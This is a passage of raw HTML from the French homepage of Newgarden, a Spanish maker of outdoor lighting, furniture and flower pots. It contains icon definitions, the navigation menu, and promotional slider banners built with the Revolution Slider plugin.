xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M7.606 13.941L11.927 8 7.606 2.059l-1.212.882L10.073 8l-3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="search" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 18.586l-3.402-3.402A6.953 6.953 0 0018 11c0-3.86-3.141-7-7-7-3.86 0-7 3.14-7 7 0 3.859 3.14 7 7 7 1.57 0 3.015-.526 4.184-1.402L18.586 20 20 18.586zM6 11c0-2.757 2.243-5 5-5s5 2.243 5 5-2.243 5-5 5-5-2.243-5-5z"/></symbol><symbol viewBox="0 0 16 16" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M7 2.957V10h1V2.957l1.646 1.647.708-.708L7.5 1.043 4.646 3.896l.708.708z"/><path d="M10 6v1h1v6H4V7h1V6H3v8h9V6z"/><path fill="none" d="M0 0h16v16H0z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.958 19.465l-.906-14.969a1.613 1.613 0 00-1.59-1.492H5.507c-.835 0-1.541.668-1.592 1.492l-.913 14.969c-.05.821.58 1.492 1.408 1.492H19.55a1.39 1.39 0 001.41-1.492zm-15.926-.503L5.884 5h12.2l.845 13.963H5.032z"/><path d="M13.97 6.993v2.52c0 .146-.06.447-.232.734-.286.476-.801.763-1.763.763-.961 0-1.477-.286-1.762-.763a1.594 1.594 0 01-.232-.735V6.993H7.986v2.52c0 .475.127 1.11.516 1.76.649 1.083 1.817 1.732 3.473 1.732 1.657 0 2.825-.65 3.474-1.732a3.473 3.473 0 00.516-1.76v-2.52H13.97z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-2" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.395 3H4.87a.847.847 0 00-.847.847v16.27c0 .467.378.847.846.847h13.527c.469 0 .848-.38.848-.846V3.847A.848.848 0 0018.395 3zm-.847 16.27H5.715V4.694H17.55V19.27z"/><path d="M11.631 14.657a4.31 4.31 0 004.304-4.304V6.895a.847.847 0 10-1.693 0v3.458a2.615 2.615 0 01-2.611 2.61 2.614 2.614 0 01-2.611-2.61V6.895a.847.847 0 00-1.694 0v3.458a4.311 4.311 0 004.305 4.304z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-3" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.388 19.768l-.81-12.346a1.071 1.071 0 00-1.069-1.001h-1.384A3.432 3.432 0 0011.696 3a3.432 3.432 0 00-3.428 3.421H6.884c-.565 0-1.032.438-1.07 1.001l-.812 12.392a1.072 1.072 0 001.07 1.141h11.25a1.071 1.071 0 001.066-1.187zM11.696 5.143c.707 0 1.282.573 1.286 1.278h-2.571a1.287 1.287 0 011.285-1.278zm-4.48 13.67l.671-10.25h7.619l.672 10.25H7.215z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-4" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.633 20.101L18.09 8.143a.818.818 0 00-.817-.78h-2.455V6c0-1.654-1.346-3-3-3s-3 1.346-3 3v1.362H6.364a.818.818 0 00-.818.781l-.545 12.002a.818.818 0 00.817.855H17.82a.818.818 0 00.814-.899zm-8.179-14.1c0-.753.612-1.365 1.364-1.365.752 0 1.364.612 1.364 1.364v1.362h-2.728V6zm-3.78 13.363l.471-10.365h1.673v.818a.818.818 0 001.636 0v-.818h2.728v.818a.818.818 0 001.636 0v-.818h1.673l.47 10.365H6.675z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-5" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.311 20.091L18.256 8.486a.794.794 0 00-.79-.723h-2.383V5.912A2.915 2.915 0 0012.171 3 2.915 2.915 0 009.26 5.912v1.851H6.877a.794.794 0 00-.79.723l-1.06 11.648a.794.794 0 00.791.866H18.525a.794.794 0 00.786-.909zm-8.463-14.18c0-.729.594-1.323 1.323-1.323.73 0 1.324.594 1.324 1.324v1.851h-2.647V5.912zm-4.16 13.5l.914-10.06h9.138l.915 10.06H6.688z"/><path d="M10.615 10.643a.801.801 0 00-.561-.233.801.801 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.801.801 0 00.562.232.8.8 0 00.561-.232.799.799 0 00.233-.561.799.799 0 00-.233-.562zM14.85 10.643a.801.801 0 00-.561-.233.8.8 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.8.8 0 00.562.232.8.8 0 00.562-.232.8.8 0 00.232-.561.8.8 0 00-.232-.562z"/></symbol><symbol viewBox="0 0 24 24" id="shop-cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.347 6.057a.818.818 0 00-.656-.33H7.09l-.222-2A.818.818 0 006.054 3H3.873a.818.818 0 000 1.636h1.45l.22 1.99.003.021.786 7.08a.818.818 0 00.813.728H17.57c.362 0 .68-.238.784-.584l2.122-7.091a.818.818 0 00-.128-.723zm-3.387 6.761H7.878l-.606-5.454h11.32l-1.632 5.454zM8.782 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 008.782 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637zM15.273 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 0015.273 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637z"/></symbol><symbol viewBox="0 0 24 24" id="socials" xmlns="http://www.w3.org/2000/svg"><path d="M17 13c-1.2 0-2.266.542-3 1.382l-3.091-1.546c.058-.27.091-.549.091-.836 0-.287-.033-.566-.091-.836L14 9.618c.734.84 1.8 1.382 3 1.382 2.206 0 4-1.794 4-4s-1.794-4-4-4-4 1.794-4 4c0 .287.033.566.091.836L10 9.382A3.975 3.975 0 007 8c-2.206 0-4 1.794-4 4s1.794 4 4 4c1.2 0 2.266-.542 3-1.382l3.091 1.546c-.058.27-.091.549-.091.836 0 2.206 1.794 4 4 4s4-1.794 4-4-1.794-4-4-4zm0-8c1.103 0 2 .897 2 2s-.897 2-2 2-2-.897-2-2 .897-2 2-2zM7 14c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm10 5c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 12 12" id="star" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h12v12H0z"/><path d="M6 1l1.18 3.82L11 5 7.91 7.18 9.09 11 6 8.639 2.91 11l1.18-3.82L1 5l3.82-.18z"/></symbol><symbol viewBox="0 0 40 40" id="success" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M18 27.414l-6.707-6.707 1.414-1.414L18 24.586l11.293-11.293 1.414 1.414z"/></symbol><symbol viewBox="0 0 20 20" id="video" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h20v20H0z"/><path d="M5 4l10 6-10 6z"/></symbol><symbol viewBox="0 0 40 40" id="warning" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 15h2v6h-2zM19 23h2v2h-2z"/><path d="M26 29H14c-1.673 0-3.016-.648-3.684-1.778s-.589-2.618.218-4.085l6.18-11.238c.825-1.5 1.992-2.325 3.286-2.325s2.461.825 3.285 2.325l6.182 11.238c.807 1.467.886 2.955.218 4.085S27.674 29 26 29zm-6-17.426c-.524 0-1.083.47-1.534 1.289l-6.18 11.238c-.457.831-.548 1.598-.249 2.104.299.505 1.015.795 1.963.795h12c.948 0 1.664-.29 1.963-.796s.209-1.272-.248-2.103l-6.182-11.239c-.451-.818-1.01-1.288-1.533-1.288z"/></symbol></svg></div>
<div id="page" class="site">

	
			<header id="masthead" class="site-header transparent text-light header-prebuild header-v7 transparent-hover">

					<div class="header-main header-contents has-center menu-center">
			<div class="konte-container-fluid site-header__container">
									
					<div class="header-left-items header-items ">
						<div class="site-branding">
	<a href="https://newgarden.es/fr/" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

	<h1 class="site-title"><a href="https://newgarden.es/fr/" rel="home">Newgarden</a></h1>	<p class="site-description">Be happy</p></div>
					</div>

									
					<div class="header-center-items header-items has-menu">
						<nav id="primary-menu" class="main-navigation primary-navigation">
	<ul id="menu-main-menu-frances" class="menu nav-menu"><li id="menu-item-56147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56147"><a href="https://newgarden.es/fr/nous/">Nous</a></li>
<li id="menu-item-56148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56148 menu-item-mega"><a href="https://newgarden.es/fr/boutique/">Produits<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu mega-menu" >

<li class="mega-menu-container container">

<ul class='mega-menu-main'>
	<li id="menu-item-56149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56149 mega-sub-menu col-1_4"><a href="https://newgarden.es/fr/boutique/">VOIR TOUS<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56150"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">Catalogue général 2026  <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
	</ul>
</li>
	<li id="menu-item-56152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56152 mega-sub-menu col-1_4"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/">ECLAIRAGE<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56153"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampadaire/">LAMPE DE PIED</a></li>
		<li id="menu-item-56154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56154"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampe-a-cote/">LAMPES À POSER</a></li>
		<li id="menu-item-56155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56155"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampadaire-et-appliques/">LAMPADAIRE ET APPLIQUES</a></li>
		<li id="menu-item-56156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56156"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/plafonniers-sans-fil/">PLAFONNIERS SANS FIL</a></li>
		<li id="menu-item-56157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56157"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/plafonniers-a-fil/">PLAFONNIERS À FIL</a></li>
		<li id="menu-item-56158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56158"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/guirlandes/">GUIRLANDES</a></li>
		<li id="menu-item-56219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56219"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/balises-et-piques-fr/">BALISES ET PIQUES</a></li>
		<li id="menu-item-56220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56220"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/boules-et-cubes/">BOULES ET CUBES</a></li>
		<li id="menu-item-56221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56221"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/appliques/">APPLIQUES MURALES</a></li>
		<li id="menu-item-56222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56222"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/portables/">PORTABLES</a></li>
		<li id="menu-item-56223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56223"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/haut-parleurs/">HAUT-PARLEURS</a></li>
		<li id="menu-item-56224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56224"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/noel/">NOËL</a></li>
	</ul>
</li>
	<li id="menu-item-56225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56225 mega-sub-menu col-1_4"><a href="https://newgarden.es/fr/categorie-produit/mobilier/">MOBILIER<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56226"><a href="https://newgarden.es/fr/categorie-produit/mobilier/chaises-longues-et-lits-balinais/">CHAISES LONGUES ET LITS BALINAIS</a></li>
		<li id="menu-item-56227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56227"><a href="https://newgarden.es/fr/categorie-produit/mobilier/sieges/">SIÈGES</a></li>
		<li id="menu-item-56228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56228"><a href="https://newgarden.es/fr/categorie-produit/mobilier/tables-et-tables-basses/">TABLES ET TABLES BASSES</a></li>
		<li id="menu-item-56229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56229"><a href="https://newgarden.es/fr/categorie-produit/mobilier/porte-bouteilles/">PORTE-BOUTEILLES</a></li>
		<li id="menu-item-56230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56230"><a href="https://newgarden.es/fr/categorie-produit/mobilier/bars/">BARS</a></li>
	</ul>
</li>
	<li id="menu-item-56244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56244 mega-sub-menu col-1_4"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/">POT DE FLEURS<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56245"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-sans-eclairage/">POTS DE FLEURS SANS ÉCLAIRAGE</a></li>
		<li id="menu-item-56246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56246"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/maceteros-con-luz-fr/">POTS DE FLEURS AVEC ÉCLAIRAGE</a></li>
		<li id="menu-item-56247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56247"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-ronds/">POTS DE FLEURS RONDS</a></li>
		<li id="menu-item-56248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56248"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-carrees/">POTS DE FLEURS CARRÉES</a></li>
		<li id="menu-item-56249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56249"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/jardinieres/">JARDINIÈRES</a></li>
	</ul>
</li>
</ul></li></ul>
</li>
<li id="menu-item-56250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56250"><a href="#">Acheter<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-56251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56251"><a target="_blank" rel="noopener" href="https://newgardenshop.fr/">Boutiques individuelles</a></li>
	<li id="menu-item-56252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56252"><a href="https://newgardenshop.fr/pages/acheter-professionnel">Boutique professionnelle</a></li>
</ul>
</li>
<li id="menu-item-56253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56253"><a href="https://newgarden.es/fr/bien-durable/">Durable et responsable</a></li>
<li id="menu-item-56254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56254"><a href="https://newgarden.es/fr/lesprit-de-bonheur-comme-philosophie-de-vie/">Talent</a></li>
<li id="menu-item-56255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56255"><a href="https://newgarden.es/fr/professionnels/">Professionnels</a></li>
<li id="menu-item-56256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56256"><a href="https://newgarden.es/fr/contact/">Contact<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-56289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56289"><a href="https://newgarden.es/fr/contact/">Contact</a></li>
	<li id="menu-item-56290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56290"><a href="https://newgardenshop.es/pages/contactanos">Support après-vente</a></li>
</ul>
</li>
</ul></nav>
					</div>

									
					<div class="header-right-items header-items ">
						<div class="header-account header-account--icon">
			<a href="https://newgarden.es/fr/mon-compte/" data-toggle="link" data-target="login-panel">
			<span class="svg-icon icon-account size-normal "><svg> <use xlink:href="#account"></use> </svg></span><span class="screen-reader-text">Sign in</span>		</a>
	</div>

<div class="header-search icon">
			<form method="get" action="https://newgarden.es/fr/">
			<label>
				<span class="screen-reader-text">Search</span>
				<span class="svg-icon icon-search size-normal search-icon"><svg> <use xlink:href="#search"></use> </svg></span>				<input type="text" name="s" class="search-field" value="" placeholder="Search" autocomplete="off">
									<input type="hidden" name="post_type" value="product">
							</label>
		</form>

			</div>

<div class="header-cart">
	<a href="https://newgarden.es/fr/panier/" data-toggle="off-canvas" data-target="cart-panel">
		<span class="svg-icon icon-cart size-normal shopping-cart-icon"><svg> <use xlink:href="#cart"></use> </svg></span>		<span class="screen-reader-text">Cart</span>
		<span class="counter cart-counter">0</span>
	</a>
</div>
					</div>

							</div>
		</div>
		
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://newgarden.es/fr/" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

		</div>

<div class="mobile-header-icons">
	<div class="header-search header-mobile-search icon-modal">
	<span class="svg-icon icon-search search-icon" data-toggle="modal" data-target="search-modal">
		<svg role="img"><use href="#search" xlink:href="#search"></use></svg>
	</span>
	<span class="screen-reader-text">Search</span>
</div></div>
		</div>
	</div>

	
		</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">

		
		<div class="site-content-container konte-container-full">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<div id="post-19255" class="post-19255 page type-page status-publish hentry">
	
	<div class="entry-content">
		<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding mpc-row"><div data-vc-parallax="1.5" class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill vc_general vc_parallax vc_parallax-content-moving mpc-column" data-column-id="mpc_column-100696d34baac07b"><div class="vc_column-inner"><div class="wpb_wrapper">
			<!-- START Slider 2 1 REVOLUTION SLIDER 6.6.14 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_5_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;"><rs-module id="rev_slider_5_1" style="" data-version="6.6.14"><rs-slides style="overflow: hidden; position: absolute;"><rs-slide style="position: absolute;" data-key="rs-11" data-title="Slide FR 1" data-in="o:0;" data-out="a:false;"><img decoding="async" src="//newgarden.es/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Slide FR 1" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//newgarden.es/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-no-retina><!--
							--><rs-layer id="slider-5-slide-11-layer-0" data-type="image" data-rsp_ch="on" data-xy="xo:-2px,-2px,-2px,-328px;yo:-89px,-89px,-89px,0;" data-text="w:normal;s:20,20,20,7;l:0,0,0,9;" data-dim="w:100%,100%,100%,1080px;h:auto,auto,auto,720px;" data-basealign="slide" data-frame_999="o:0;st:w;" style="z-index:3;background-color:#0c0c0c;"><img fetchpriority="high" decoding="async" src="//newgarden.es/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1913" height="1275" data-lazyload="//newgarden.es/wp-content/uploads/2024/09/home-osucrecida.png" data-no-retina></rs-layer><!--

							--><rs-layer id="slider-5-slide-11-layer-1" data-type="text" data-color="#ffffff||#ffffff||#ffffff||#fcfbe8" data-rsp_ch="on" data-xy="x:c;yo:394px,394px,394px,490px;" data-text="w:normal;s:49,49,49,34;l:61,61,61,43;fw:700;a:center;" data-frame_999="o:0;st:w;" style="z-index:7;font-family:'Georgia', 'serif';">Des environnements qui inspirent 
							</rs-layer><!--

							--><a id="slider-5-slide-11-layer-3" class="rs-layer rev-btn" href="https://newgardenshop.fr/" target="_self" data-type="button" data-color="#ffffff||#ffffff||#ffffff||#fcfbe8" data-rsp_ch="on" data-xy="x:l,l,l,c;xo:362px,362px,362px,0;yo:485px,485px,485px,600px;" data-text="w:normal;s:14,14,14,13;l:40,40,40,34;fw:500;a:center;" data-dim="w:248px,248px,248px,272px;minh:0px,0px,0px,none;" data-padding="r:20,20,20,23;l:20,20,20,23;" data-border="bos:solid;boc:#fcfbe8;bow:2px,2px,2px,2px;" data-frame_0="x:0,0,0,0px;y:0,0,0,0px;" data-frame_1="x:0,0,0,0px;y:0,0,0,0px;" data-frame_999="o:0;st:w;" data-frame_hover="c:#fff;bgc:#000;bor:0px,0px,0px,0px;" style="z-index:10;background-color:rgba(255,255,255,0);font-family:'Roboto';">Achat en tant que particulier 
							</a><!--

							--><a id="slider-5-slide-11-layer-4" class="rs-layer rev-btn" href="https://newgardenshop.fr/pages/acheter-professionnel" target="_self" data-type="button" data-color="#ffffff||#ffffff||#ffffff||#fcfbe8" data-rsp_ch="on" data-xy="x:l,l,l,c;xo:624px,624px,624px,0;yo:485px,485px,485px,648px;" data-text="w:normal;s:14,14,14,13;l:40,40,40,34;fw:500;a:center;" data-dim="w:253px,253px,253px,272px;h:44px,44px,44px,auto;minh:0px,0px,0px,none;" data-padding="r:20,20,20,23;l:20,20,20,23;" data-border="bos:solid;boc:#fcfbe8;bow:2px,2px,2px,2px;" data-frame_0="x:0,0,0,0px;y:0,0,0,0px;" data-frame_1="x:0,0,0,0px;y:0,0,0,0px;" data-frame_999="o:0;st:w;" data-frame_hover="c:#fff;bgc:#000;bor:0px,0px,0px,0px;" style="z-index:9;background-color:rgba(255,255,255,0);font-family:'Roboto';">Acheter comme un professionnel 
							</a><!--
-->						</rs-slide></rs-slides></rs-module><script>
					setREVStartSize({c: 'rev_slider_5_1',rl:[1240,1240,1240,480],el:[900,900,900,720],gw:[1240,1240,1240,480],gh:[900,900,900,720],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider51"]!==undefined) {window.RS_MODULES.modules["revslider51"].once = false;window.revapi5 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script></rs-module-wrap><!-- END REVOLUTION SLIDER --><div class="vc_empty_space" style="height: 20px"><span class="vc_empty_space_inner"></span></div>
			<!-- START Slider 2 REVOLUTION SLIDER 6.6.14 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;"><rs-module id="rev_slider_2_2" style="" data-version="6.6.14"><rs-slides style="overflow: hidden; position: absolute;"><rs-slide style="position: absolute;" data-key="rs-23" data-title="Slide FR 4" data-in="o:0;" data-out="a:false;"><img decoding="async" src="//newgarden.es/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Slide FR 4" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//newgarden.es/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-no-retina><!--
							--><rs-layer id="slider-2-slide-23-layer-0" data-type="image" data-rsp_ch="on" data-xy="xo:0,0,0,-668px;yo:0,0,0,-161px;" data-text="w:normal;s:20,20,20,7;l:0,0,0,9;" data-dim="w:100%,100%,100%,1329px;h:auto,auto,auto,886px;" data-basealign="slide" data-frame_999="o:0;st:w;" style="z-index:6;background-color:#0c0c0c;"><img loading="lazy" decoding="async" src="//newgarden.es/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1913" height="1275" data-lazyload="//newgarden.es/wp-content/uploads/2024/06/homenewgarden7.jpg" data-no-retina></rs-layer><!--

							--><rs-layer id="slider-2-slide-23-layer-1" data-type="text" data-rsp_ch="on" data-xy="xo:493px,493px,493px,131px;yo:295px,295px,295px,226px;" data-text="w:normal;s:49,49,49,40;l:61,61,61,50;fw:700;a:center;" data-frame_999="o:0;st:w;" style="z-index:7;font-family:'Georgia', 'serif';">Fi&egrave;rement<br>
fabricants<br>
europ&eacute;ens 
							</rs-layer><!--

							--><rs-layer id="slider-2-slide-23-layer-2" data-type="text" data-rsp_ch="on" data-xy="xo:457px,457px,457px,125px;yo:505px,505px,505px,438px;" data-text="w:normal;s:18;l:25,25,25,27;fw:700;a:center;" data-dim="w:323px,323px,323px,248px;" data-frame_0="x:0,0,0,0px;y:0,0,0,0px;" data-frame_1="x:0,0,0,0px;y:0,0,0,0px;" data-frame_999="o:0;st:w;" style="z-index:8;font-family:'Roboto';">Oui, nous sommes "Made in Spain". 
							</rs-layer><!--

							--><a id="slider-2-slide-23-layer-3" class="rs-layer rev-btn" href="/nosotros/" target="_self" data-type="button" data-color="#000000" data-rsp_ch="on" data-xy="xo:509px,509px,509px,129px;yo:557px,557px,557px,483px;" data-text="w:normal;s:14,14,14,13;l:40,40,40,48;fw:500;a:center;" data-dim="w:232px,232px,232px,240px;h:auto,auto,auto,48px;minh:0px,0px,0px,none;" data-padding="r:20,20,20,23;l:20,20,20,23;" data-frame_999="o:0;st:w;" data-frame_hover="c:#fff;bgc:#000;bor:0px,0px,0px,0px;" style="z-index:9;background-color:rgba(255,255,255,1);font-family:'Roboto';">Voir plus d'informations 
							</a><!--
-->						</rs-slide></rs-slides></rs-module><script>
					setREVStartSize({c: 'rev_slider_2_2',rl:[1240,1240,1240,480],el:[900,900,900,720],gw:[1240,1240,1240,480],gh:[900,900,900,720],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider22"]!==undefined) {window.RS_MODULES.modules["revslider22"].once = false;window.revapi2 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script></rs-module-wrap><!-- END REVOLUTION SLIDER --><div class="vc_empty_space" style="height: 20px"><span class="vc_empty_space_inner"></span></div>
			<!-- START Slider 3 REVOLUTION SLIDER 6.6.14 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_3_3_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;"><rs-module id="rev_slider_3_3" style="" data-version="6.6.14"><rs-slides style="overflow: hidden; position: absolute;"><rs-slide style="position: absolute;" data-key="rs-27" data-title="Slide FR 5" data-in="o:0;" data-out="a:false;"><img decoding="async" src="//newgarden.es/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Slide FR 5" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//newgarden.es/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-no-retina><!--
							--><rs-layer id="slider-3-slide-27-layer-0" data-type="image" data-rsp_ch="on" data-text="w:normal;s:20,20,20,7;l:0,0,0,9;" data-dim="w:['100%','100%','100%','100%'];h:['100%','100%','100%','100%'];" data-basealign="slide" data-frame_999="o:0;st:w;" style="z-index:6;"><img loading="lazy" decoding="async" src="//newgarden.es/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1913" height="1275" data-lazyload="//newgarden.es/wp-content/uploads/2024/06/ESTUDIO-NEWGARDEN2.jpg" data-c="cover-proportional" data-no-retina></rs-layer><!--

